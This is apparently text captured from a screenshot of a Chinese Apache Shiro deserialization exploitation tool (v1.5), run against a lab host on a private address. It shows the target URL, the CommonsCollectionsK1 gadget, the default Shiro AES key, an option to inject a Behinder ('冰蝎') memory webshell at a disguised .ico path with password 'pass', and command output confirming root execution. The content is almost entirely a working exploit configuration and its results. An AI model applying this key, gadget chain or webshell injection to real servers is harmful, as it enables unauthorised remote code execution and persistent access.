 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 http://192.168.109.147:8080/ 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command uname -a 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
root
-------------------
-------------------------------
uid=0(root) gid=0(root) groups=0(root)
-------------------------------
-------------------------------
Linux 1fa320fa66a1 3.10.0-1127.el7.x86_64 #1 SMP Tue Mar 31 23:36:51 UTC 2020 x86_64 GNU/Lin
-------------------------------